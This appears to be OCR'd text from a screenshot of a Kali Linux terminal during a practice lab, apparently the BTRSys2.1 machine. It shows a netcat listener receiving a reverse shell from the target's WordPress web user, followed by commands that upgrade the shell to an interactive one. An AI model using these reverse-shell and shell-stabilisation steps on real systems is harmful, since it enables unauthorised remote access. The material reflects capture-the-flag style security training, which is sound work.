 henry@kali: ~/PG_Play/...
01:24 PM
henry@kali: ~/PG_Play/BTRSys2.1
File Actions Edit View Help
henry@kali: ~/PG_Play/BTRSys2.1 × henry@kali: ~/PG_Play ×
┌──(henry㉿kali)-[~/PG_Play/BTRSys2.1]
└─$ nc -lvnp 443
listening on [any] 443 ...
connect to [192.168.49.125] from (UNKNOWN) [192.168.125.50] 45282
bash: cannot set terminal process group (837): Inappropriate ioctl for device
bash: no job control in this shell
www-data@ubuntu:/var/www/html/wordpress$ which pythonm3
┌──(henry㉿kali)-[~/PG_Play/BTRSys2.1]
└─$ improve_shell
python3 -c 'import pty; pty.spawn("/bin/bash")'
export PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/games:/tmp
export TERM=xterm-256color
ctrl + z
stty raw -echo ; fg ; reset
┌──(henry㉿kali)-[~/PG_Play/BTRSys2.1]
└─$
┌──(henry㉿kali)-[~]
└─$ cd PG_Play/BTRSys2.1
┌──(henry㉿kali)-[~/PG_Play/BTRSys2.1]
└─$